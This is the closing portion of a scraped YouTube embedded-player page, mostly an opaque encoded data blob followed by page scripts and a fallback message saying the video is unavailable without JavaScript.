9nI\/QJ8usBn0uA+v+VziPS2+6RFm5Ozj6CgZ68Se+Q03tVqtUxZ98kt\/bQRjxmFmWyBQXji9sUYheKJPwBTtfxrUAj9NxKsH8S52H3p0g8tl3jfgZWlzanumDxEQ6lAsnTkusOWhOTajh3OzgD8lJGWk8dP3Oa+0Z6aS+XpnbEDO7d5jHWJNrUdm\/k+yK3qL8LYE8+PqZ12r7ZvOAeu+ekoGsmieJ2Y9SICg1GNgu2F0Kbf56WJkHw2F\/Q9Uy+Ccsj28LrmvgBRJ7Mmv00ZcEscA2m2\/T9W6Kt4lvHfNjCuSR3x11L158NEbteDW7g6qNAlgTErnjdoq6t+HCdgA8bJLUeMZUCDW9UC3gv\/05b5tX\/NtOJnryEpV+t3RLZ7U9tp8BT16Q4n7b6kur3lKYd5qkGGcUrwyMV83SoXTyaaBqfY+I6vk2\/Yh7nwn9ov2xkloDFf+O73adjvJc\/\/8UubPN57VpN\/TsXlTxUNHltO2NgUWWCIdpNg3KHw+6KrL\/MENwGZkydodZfwx3LaMW4qbniCp5Gj5CVj3IBGHaYpVwcdqo9iBVnnH5zOjvEP2\/67S0nSwF5S3Q2tfxz1wlfa30mfEdw8\/0k2L0hQhgK5uF0RQwZHewTDB3bfJZkDnO62345trTe2M9Q4\/Wt13LksDyGDOsfxhRoCwFzpqypNK3OYfg2NkK\/1namwZ+pfhOngJOZSsM9pxc4eLsLhx2xaoBOxZJWxPeUPKMz3RzAq0jWzGNNWDe2xFN5Ts8Vb5dr8\/eSb3FsddFsOgpW7zlyKLN6taLvk8ivCeHE3CZu2347S1qUheNd8ozezGUwOWhDzdyC52q7H\/K37ylt1lZb6TKczBq9uUT16wJ4EdRMjJmo9Y+tJS58Btlk4YqfjLl32B4NUJoKZsryk4E89AZuKtIVomJTvuoMey99VmFgrXjSxWm8T+B5v5CgKP9g04d5NPwaKmLsqZAAQL2bYB2jGzyaRnwq0ZBoVUu2Y9uoBtTRRs4li\/NaxZyuTRqWdfnwsOmBAdcZ\/E04y+D2X570IDgmiAwZuoERZY7QltI7MCZEPYUSLCva0jbdNwFgmifAtFXzaZDKNI+ScQKXIJriJ4nZWfFwlFtAE3X84wvEHjLOnKkztDanjEM\/zk76\/wKCD6\/7Wf4N8g9ORYyToW\/5\/vzyIUkG2QoUTL7oHF8GRkI53prhqy7ZIw2X\/1hvDXea+dHz\/y4YQMrn17zr3NMWoJvxU1ATAqeaAV0VfW1sEMgh9fFFjwvTrzWMTAO\/2FBky7jAGlWLEtHDYG7Vj75OIG5WKuDq4onWhcpnEEohSV9srI2sMaWmhVn3wtGn7tq2ZmAaTXSLPkdd5giZ0XJl8KdiN5xH7N0ATde7l25m4s8jX\/Gy+N8sR1+zemr5KmOYs\/[base64]\/jO5z6nMscYTRG+k8pGuvDJ\/8wnRg+p8TIwKmFZEQXZwHIlpsrojqB0We9q1BNp5jPoClHb211CJ4UPHBdNIsx6DmGKCDRmwEAXdI+Ef2w3uee\/vOuXZzwkhmc4eya59ChpMs5mO+RxZNDMydU9ijHgEbX9jtFN6gPVqyilkOIGHeGI3bDwoFKwBLGNXhnmKWHw3tEa5MQic4VXM8NxyAKlZoieS6bgZWJFevzN5sNetAi5IiyxEaIwLKJI4G0KGYl0MKMqm1GN+E7In74KE\/lRNh9YGy+lB1j+PtF3IS5XeonGLCi81jY6RW3TLbhEMgms6bj0jihcYhDpEGVL3juBCk3VV4uVfJ5W3hV2amNLhe+amArG1zdyJ\/HutLTPEvZRjhH7\/AlO4AcDW5ISLtKGeoIb7lLlcoulmwdYLFHaFVAuEAO9otFLvHcCvWqYLSFP9W72VZrw2XXP7qu1UdDNMrexhi27DYbqlUyflxtdOU7dtNV6NmJVbNgESk8gnfV8Sa2Ry07qvrB39zlEGNAEqRBVwxhMIMlWe\/3u+z0ARf8RM+CQJX2w8TpJSFQY6Xv0BEG5YD0IHtEzU0jUkBpvp3DXTJiVrpE1dTIyDJcrklPdkHrrrnANCh7oPexhgSrhEzsfGsyA3e4s24Mw5OkYqJStBM3McBVu2sI4nlgypploz1h9+lOqx57mUgPWvFOkwNEqouo84sJa72xIeihy3TdwkbucPSYiMFLOLx\/V7d66GuZdFk0qh3HAha6bRDqZk7UVLtEIMSeqmFOTFOYMaOin\/aAM0n6\/pPiZKyAhBZAGMat3BymvA\/3W0MFAvhLc9h2\/mKJPXKzFdV8lQO9zml33+jnQk\/zvIOVL\/1LQ04Qp5dX+61zXxGGkawEy8arTctp7FfUnhnFbljOLZc5OuCi1nV\/jBrpub8tj8cy8vjs+gG9xnUQl\/pTnmT0SVE6jjb7I62n1OpPsqEhCrK\/3RFtCKaqYeboonS53NxG5848u4sXbDE1b+b927AhKoZ52DWyrWXIUe0pDd0tFCs54SRRnNUTXlhlhBuUd\/GLMrlmRa\/[base64]\/\/qhjdoM\/J0HU0zlfRrrZOtPKg++3Fy2qW7muEz66Dtwb1VNheumiMmTOne3VOsx8Wkdmc+XzhpMxEQv5LEVMD+BGw3P0DDZjoIb8Goj6TowOqDiXvakwf3Q6KeNrlkTyC5aPProa3++zWlLmU9vd\/Jq9r2ecvWjILOclKtNSoQ+TZxVClGQgnNxYWzUjEN1ysPqxGPnY61yqAR5DmTifM\/BQKK2XK4KnKzKJq2aa0\/lwbw0C4x\/f0euIBhIQYQdh\/qmkSsxaw\/[base64]\/SvHBQvoNXuZ3wFgym3DSmCXyNTIrcS3PPDNVU1vZra3Kb2JPOcbTmjAY5VRSd\/v6XgB08CISlADZMeVtFqwKI+gloZoVrVYeJxO1wUmaDNzfCdCfbhWi7LOKnICeK8mfaTdFv9G3rPxVBIXZC6Jnr585z1lqGNTWNOstcqLuS93xsrpX6Q\/btD5\/f37JK1JouJgdvEXkP1rQYUWUUcmjPZQEnlxKQ5Pl8YQwGLiUtYglf5Sxv8RsxzdxsAlyJhgSMeyGz2Fp+KL15AB+sOGb6oWb7RYN8zTqouC\/un7bsQKgL8ptzLcYPU85hJFakwhuyGcLBKwqpjOCqDCN9BHRJYgFPdNzB\/GOUxqT4SJSoBNvtUu1JQGFHFnBun5FSWGvwo6tlH5xCPfOogN7Wz7hYJqmDizHSvozI3yU87ifMWSjTCOjiMhmY4cJiJOpqq\/gHkF3BPqzSZEsu6L48TPDu6dKuR\/MjUOgX5aF18TgO+I5wYnJCGemmVHGNl2QapthfwT7nvgs29vYV3H54JRyYbynjqg2l+CltY+3HijUsWxJsEtFpo0po2Q7aJkSTfqpmUG4fC6BmM8\/rJh7xdbqToFF8Ebr44hGjMdUax76wSu0stJKZyJ1I8Es4L0vL7au\/pfzb+zFpPZmbena7cdk3LHOcf9RXBrt4rcXRm6EBNe5\/KHdaYoytR7\/qIWXVTYulCs0S1Y+8HtqT9fkpa1qcIGpUSucmcQ7nvxs\/8CL++x2dULTDdni8g1+zZNkHyRo5CcRSMZ362a4+t0ScicI3H1dOaV3cSPQbMK94mfUqg7DkJtMUEvegY5gbHzvUD3uJKUMfji6QSle706pYcy1GQB6pmbqJhyFwziTcYXueX9fz3MenNqELMznj7I+lVzUTZcRwMWJ9oa+jOx4vkE5VZ7l1TKm1BbchELUoNUi\/cwYfP4GzdgQSyGH9uobKwOiIx3hvd30bbCJUiCMptvkaWsrYkxNyevfvazEG86O0aauwjB8k3ePLEQPYKRigov5nNoxGQHFozYcw5umUiI7qlJMWzJYJ2++7Gw\/0kbPVlsbVzT\/+bExo1PVjoffzWaepqJDb2LJn1+dduC+csL9\/ikh4sA5U8WRQQ6tGK0T3YFlqsUZis8Xv8664w\/OnW9XeMDmMlEPx7w7inmWS4NI\/ZzVhIBgXZYNPY6dBVZokklv6ojhek3Lex5jBdGOfS4luWtUobvYDCWQdGrGPy2dCs0XqWTaIoqx9Nm7zj9pA0U+sjHMrInpTmbzooqOvp7ZdSDdLuecJMSmSmbXQsoIog5xBjrFw+azdAUt979yAAye8dOSzs3+fpWHUvq9JpqeJSTM9\/pxmHcnJsYD4gFcorAfwOd0YonjUq\/4gMtHI98wU8oSWz\/Nd9trRvXwRZQsbfSGSpVvGPUa6jgVAY0c\/T\/MPvI9K2ohCtGshWYvJnSeHpQEj6YebznyYHyuvGWipPkPvPad6ri3IMMd3JC7mI6\/558yKOKiFbnMZcq6HIllNEwK0cykZra1l0H\/dg+i1BuFZTHgMSm\/fpQ+acjRJeDoygp4fmLvm6Q4m1We50S7cWJr59h8CQuhCbyOlzDeUKOTRQWQP6u1GLu1G+VFuCbTuwfYUbttCumk2TucNd\/WhMtmguV6tbOqXLAg\/thKsjOfCJNAFyz81Y45OSVnIgdpPViAmXOOMA6oCUd3lRY2dxdW2HdMyjQBRIql7r2KrUrkOLATuKaO8sC1YnvRhM\/2kasNie\/DT8Vja37KlkHxnhPeUkqdAmSTkwtbEGpul1\/PsBLtOspVKdpueGfOWZMjngPBlQVY15e6NizIGCVthY2HSAJYKZK6tt3MEy\/NhpjlVfI+4NJUQCvMZHvABy3rEnsJQjDVrACLPi5em53Ggc5pqxasrtFCzYnMmne\/Re8\/1l0roz1CMIjSR9JRGvaDPn3MkoPYQL6+QCBra2VSOEJ6VzwKKjtUZjbqRaNbLV7NMrRhGhp1lrKTkcQQnxcqqvGH9Npe4zvt9d\/fVCPCTR0Ih31cXc+3f5XUecWtqUhTCBGFZlRyeuN+5HKEPjDIy\/g3TGG7JoJcEg\/Q\/QjhS62NB+CXl9rEzZA89kaZ8YDpZPdVdzWjtZIYMZ8uYc5waSmc5NpiADnaMmwqmwLRAoqKD3s5xL9c4dtpCH2\/YEQEi99PBk\/M4wb9Y+h1ZkNXcTKTrvW2a+hG5jp5hjKk0Ix39\/+QKIArFz7c6zLU+YWfYez7vv9bY9NMbEYmph547NbPO9Nu0mBowvssVE3hvdBZrjDUkN5pu1WSeVzkPQRnkAgA+qGIT7K1kTTp6322JPp9NAq\/F8oVAFDWNuTjf006wOIH7t9IbhWvG5lNZbr0F1T\/c0mkHjIJeTPVTF9xhM5gTJzwd3QYos5Lax+VADrAlEAVTEvo7uCZ2Gdc8a9cdCNHdD5L4nkIs9QI9RqO8TyW8LANrrSY9\/ibKwcdamOkL5NK48PWicm2wvmoH0BwOVdEa3MYkTYzcSRkydXfRJuH45m\/9zgK5SHkIicCRBcHfuwyiNtDI7X7\/Jz\/v0I+WE\/SMJ+rYRaas6pNFW50dGQ5lAfqTdJvTvneX1oVt+vLD1isDZtigRoHeXHfEEI6dYj74oRJC2j95Co0lWDg61hFGax1LNdMBoOHTbgOSPOZEdfZzzCassAbHnC6Us+HfLNHaJD5CIsPOwV7DOUdUoJ8lihJf\/C0uHspNlDL3wav9ZAEYSuIYEr4aj73g7qgBZpbE3l4DvztMIB4t0L9IACzVHi+A9dUkSry0PDBTv\/l4adC\/[base64]\/jmYAzp+GfNr8C7sNwYOmziMnmUzZbLZkjkB66wUs6RGm4lxfbxrWXLMAfLa\/UX0oJLfR1fv2fFZL87zHj+v7kq6w5SBSz2y9ZFHjd07tSJH94B4sWYGB0cBqH+FjWegq3Fg7HtNvW71hCOvE4xSFJDeBcWVGQIBHTpbgj9G1+ZwEdSIBhab4mA7Unr59BiZK28WxKeN9XClsu+aL5pFVCg4KrRsa\/fbs6fmhnCv44rYqYjpdQwYFqW9VmYt4d5qfx2vo1B\/eKWiDQk2XQzIqP+BpiJ6lXeMkTSevhBTpRHkoILR+lTUd2ZCPchNLUnj2yZ0lJIQlX6zmW9ESL28eP9ltg6RIISeeBNo5dJacAbUfs+s9RuRZgsHpEetpZs3UHPIDW\/IxBZeQ5iRzue25FY+pre5FsJa5E0eSzt2JusKynephnV6Q0mAuYtAlaq2DKG6FCVlRCXAQmkAGbB1urzaoL97E98s0UYikL6nxlAfvXWodm\/6y0ujkYcDGYvXd1SBUMuCifQIzYnxZTpavJd6EK+1Mbs5fLBiAGWphixOdMhYbIzifBSzR\/M201pVaMn8TzJSAnmcfMmB8Qah61BzGjdQI2s1H5eRIFm8D+aZdAY6Dip1YXELOWyEzKNVoDo6GAyEJvVsFpBP7atc0qf\/O3efCK+mAvRjp2d\/1EnbmzONCaABo1iGbEUPM9DksLWqu8nXHbXSM+A+pf192o3GWMITcF7mkFN5WfJTBGHzj3KTlRZN9BFYStjgK\/8CQaNXiJitqxtaDNFWR5rVsFHMpFLzzjiqYblpJ7WMkjlvqLeAwNf9fKHS5phx1oLlhAOEPhWjdqUzUgmA6723+0nUPtA0y636RVrLRUSiV13p+RZW1xiFU6LAmSf6Rc\/d1rWNL4QCxEnkqnZ21R3aLfzq77hMTR0Pvq+XGac8EF+d\/UMblgb2GRpzO79d6DCpnFKUgkNgZFtYxBF9+hn7N3Pe41pPsOgym6V\/wxKgPkWA7ZOcp7B0AsxVYvQM2SfSuC0jvPDsckKozdQ2c6YUzXozf+UOIXLRe\/otj+IXZ01CY7ryvY9VrHmrjj8hMJuzG\/lRQtSyuTietSxD2rohCDVsqnaUeRTWH80dzwo+0jZBoriWZMhk0mlWiw9N7X788\/gqYI1HBM0lzqzWsILtt+qhbD2DhQ6t6KRF60Ie7R8EsKxztmqp4bpiQb20j9XgNhh2xTn9tHy\/jCw3Y0cYbrZ+v+Rejxp6Pyoo1BbI1k0nhIeTSPrGWP+KNyfA8cQ3UYjv+12dKEISzamA\/3nt1bImoEGC5Rvb4iPhQqUxYLdSwNq9XjabnBzPE6s+JTWRAmEZ6np3HJpD4idu2oj6amDIXkUkVtlEQSzkdnK6thvFULIXLWXN\/jEDkicKaigjpqgVh3Bw\/MlDiyiBvLUgZGa7ItfPZlVydd\/[base64]\/vyT+YowJT\/ULzpTc75bllVVZd0aNVqmhZrtqsfnDLlpBkx63VLH\/3qCdjzfo0wfb+Gk70RIKZ8LIibKuuRjG7O7bF8efZZbJkRCZ8LBQ0hnISBGvFpHmM3q3Ysco76TFL9SzkTCDSIwSVZ7jTmsMV6chJxfsH1P0vWgOwguBUvXFVevuouiB46ht8CwQpWGTlzKuJd\/hZ9O+aYgVpTDLpL7FF4hegYo5BZlguhsaX2hqLWl7A57SZ2C9NUuJOXkmR\/ag0tZJHljK1xWEzyN5hYPCu6l1FjcRgKrVcNqlsAHUJSZ1w0\/c10zZob9QoSq6dx4H1IxpE09D5GTUvDbbQ2vel1MO4BhW54BOxJixS6xsNNeXG\/jXATNf6zJwcm3Er9W9QAy6RgKFZQadJ3wXtdGFAk8Y+TAhFOmPStwL0UGkQeiASXbZ\/uVaN4n64MccgOY7500fNGb9WbvFjCN1IZeHHrXMCJqTEhe0fahhg1JpHecvENVAIXnfmvAS\/8dG6pBLJJjrOo2yQyY2Uh6OOHL3hXcKpcoXfLW9yUcZLLhYLA+kvL9gWveZByyQQ\/j\/WsiyvUkufVM64r2Y8\/qTHck03GrtmG+kdMsEO8a6n1Rrkx4PN4oRQ1CCUBlCo8o1NHFWL1bFqxGOQRebjeHZ4bjkR7wtLbD8\/GUiJVdBgA6IPubAXhS1fWxdJX5ZM2E\/XWizrGfHmct+JSgTxeV4cgTPluGOQqBfh2iihlUW7D7oEZLv7vUooHFRhTueDiRG9NBlUi6nGbZR8cJqrQAAQ+3bZXye7ZWiKEdMPCQXPOJ3bBHOrdeTs\/kqOyHAFMhqsI8SfbJMq5i8\/X45QnxW4NpM5t2Z2sBNFKep9Doy3ByqCr2VvEVI0DOpjn\/EDwLSRcK\/T7YqJN7XdDOutEEtZWQg7XFTeyJI4wq9Y+Mq1ItjViSJVytFvVRZdYnIw\/fHDqoPl+JTQHZkHCL708vXYIKRAWhHSzoPfaTeWkBK2or\/Uv8OWupvjZtHGe\/9\/MRGOiEXxMAUR9R82YedBMLC\/xQgBV96DWR\/P\/IMzAtDckxSaoibguwQfgaqzK1RTELhDledtd1yWHPFQYVsAwS8sES7nqgg1QOG8FGfO\/EUGvtTVBRFIWbp+ufAc2+MPbcfzjDUoNPxIqaJVK2ggV5+9u2EkWKykuYqIna9W+u2vTcmVyKswsZlsNWKWoeB7Wpfc9+Rz4z79S3G1ScvTmhohsMCo2+wifHJkYk2Fa6E1I5rFQuUSj22YicZvP2zSHa5FkWbUAwAz4FZ\/VwvMsRG1JAiU4BBPP6ZM64rqO4A6pv0C5NMDGKEUGiXqdv2qiuZAsR111E130PRZram7jT1OzbqBiRcLU9T7KN5R5FlM9Rh8QYrr\/CTSwWOXIT7YqkAIWGwqfWqDcq+p+uEv0oeO5jvpQER6UvssDdDHNMffFF6w00kG\/Q\/bWDtsQjZGIkt\/BKfI+dwmx42MGdKnXBUsTl5Erz\/CTX0\/Hz3qmIhnVMxlai6P214sYPAuqaZwPHm848+P3jv9D\/YpwsjwTiB2ku+r37Vw2Z0mGoURWL7qFvB6jMWu9U8+cCAXeEN0bwwD4ymtuVyt3QNj7DzNj4dD4UMubTewLMceke6grKRIhcUjfDKTrBdPtP99DYBHEldhlye+m2Rnwdt76j9+7q\/xfHuS+ewjCwsZGze4UpKC+stQqgM2Z33AEiAP3+EHHX2DlSTcNCB7VfDI2avsrzZg4WLGLxiHXB6Zu4VTeewOizRLp\/UkX1XtAmU0HzH5Q0UexRlkAn\/7brE87OVto7gokeOb9xPnUPSv2K7LeO7IVlJATF2yVQC1aVKKcZ4ESTcXiCgI52NuTQ6eQpB\/vRuIf7l5egzq5TNNL3p\/kGvF\/xA8VBZ9CIzFRWVR9ZayrJPhn4D6Sf+SFkpEDRHOlAcWaPtJY8sDP6vsMkWTUp3lf6t1A28ec4Gw3vjlWO2m5xYx0HiPdWym9fLAy9ky9diss+aMaZ+5vnECFMbU2ZG\/Tz01JmqjAtjBjDJeUOpynoE5lqeiS95MUe4bU\/VNaaPwMsBqegzXvFdxk7nqYXeo2hxqx16ShpcD165cD6QGVYNy1mpXxb8mzQHfeEgXasInVBJPt5NNpPMD1JPtE09L6G7R+tw\/1RO7QojuESm76+Bu+HY+WRwbb+0lIOQu2pzK+S43a7fL39ppoVkpt6rqQZHMHSs+lwqvBVRdxEvE4tFjEYLJT2wTOzQk5du25plFpU3oyUZ4Fqo9pHpBw2GF6Uv4Mi5nTIUz3FwG+yA783TlWFTSnyrE44BxtHySAqIG+zbdfaOtPJcwr\/JCmSuWFxWXU7cjuBkkaC6w5+bsncs0wlBK94MjZCkIf\/9dOVFVv5AUQye9MaUv\/qkFIOTqS5A79pivUFyjrK+as7cOW6IKw55rNbYR09TKZWVqdQBEmmDuUGbU+qUCovUxT\/jqv34JtXSG8hRB\/ebkw+\/iCJiemsGDIC8+aMnW\/zqTbZSgDicbrV11+Lr4CAiGeGvuXExGcwyWH9VjjvB\/iyv2CJzOaF2V5pSCze\/DccJCdrbCKqfBFmFn86E\x22,\x22globalName\x22:\x22trayride\x22,\x22clientExperimentsStateBlob\x22:\x22\x5bnull,null,null,null,null,null,null,\x5b\x5d,\x5b\x5d\x5d\x22\x7d\x7d'; if (window.ytAtRC){ window.ytAtRC(window.ytAtR); }})();</script><script nonce="19E365tLvJ1h54XNzwPkfA">if (window.ytcsi) {ytcsi.infoGel({serverTimeMs:  119.0 }, '');}</script><noscript><div class="player-unavailable"><h1 class="message">An error occurred.</h1><div class="submessage"><a href="https://www.youtube.com/watch?v=2MLCmvZW7mc" target="_blank">Try watching this video on www.youtube.com</a>, or enable JavaScript if it is disabled in your browser.</div></div></noscript></body></html>